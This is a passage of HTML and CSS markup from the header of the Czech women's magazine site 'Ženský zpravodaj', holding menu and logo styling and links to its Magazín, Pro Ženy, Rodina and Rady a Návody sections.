auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li{margin-right:10px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:10px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 10px;color:#23404f}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#23404f}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:15px!important;line-height:25px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:8px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:8px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 8px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:6px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:6px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 6px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:20px!important}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff0000}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff0000}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#ff0000,#ff2626);background:linear-gradient(-90deg,#ff0000,#ff2626);height:1px;bottom:4px}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:75%}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_47 class="td_block_inner td-fix-index"><ul id="menu-111aaa-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://zenskyzpravodaj.cz/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://zenskyzpravodaj.cz/pro-zeny/"><div class="tdb-menu-item-text">Pro Ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://zenskyzpravodaj.cz/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://zenskyzpravodaj.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(104,104,104,0.62);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}</style><div id="tdi_52" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_53{position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-left:10px!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:200px}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-family:Alex Brush!important;font-size:23px!important;font-weight:400!important;}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_56 .tdb-logo-icon{top:0px;display:block}.tdi_56 .tdb-logo-text-title{background-color:#ff0000;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Racing Sans One!important;font-size:40px!important;line-height:40px!important;text-transform:none!important;letter-spacing:0px!important;}html[class*='ie'] .tdi_56 .tdb-logo-text-title{background:none;color:#ff0000}.tdi_56 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_56 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#8e0505;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-logo-img{max-width:100px}.tdi_56 .tdb-logo-text-title{font-size:30px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zenskyzpravodaj.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženský zpravodaj</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{margin-bottom:-20px!important;z-index:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-bottom:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:-5px!important;margin-left:200px!important}}</style>
<style>.tdi_59 .tdb-menu>li{margin-right:10px}.tdi_59 .tdb-menu>li:last-child{margin-right:0}.tdi_59 .tdb-menu-items-dropdown{margin-left:10px}.tdi_59 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 10px;color:#23404f}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#23404f}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:15px!important;line-height:25px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_59 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-menu>li{margin-right:8px}.tdi_59 .tdb-menu>li:last-child{margin-right:0}.tdi_59 .tdb-menu-items-dropdown{margin-left:8px}.tdi_59 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 8px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li{margin-right:6px}.tdi_59 .tdb-menu>li:last-child{margin-right:0}.tdi_59 .tdb-menu-items-dropdown{margin-left:6px}.tdi_59 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 6px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_59 .tdb-menu>li.current-menu-item>a,.tdi_59 .tdb-menu>li.current-menu-ancestor>a,.tdi_59 .tdb-menu>li.current-category-ancestor>a,.tdi_59 .tdb-menu>li.current-page-ancestor>a,.tdi_59 .tdb-menu>li:hover>a,.tdi_59 .tdb-menu>li.tdb-hover>a,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff0000}.tdi_59 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff0000}.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#ff0000,#ff2626);background:linear-gradient(-90deg,#ff0000,#ff2626);height:1px;bottom:4px}.tdi_59 .tdb-menu>li.current-menu-item>a:after,.tdi_59 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_59 .tdb-menu>li.current-category-ancestor>a:after,.tdi_59 .tdb-menu>li.current-page-ancestor>a:after,.tdi_59 .tdb-menu>li:hover>a:after,.tdi_59 .tdb-menu>li.tdb-hover>a:after,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:75%}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:9px}}</style>
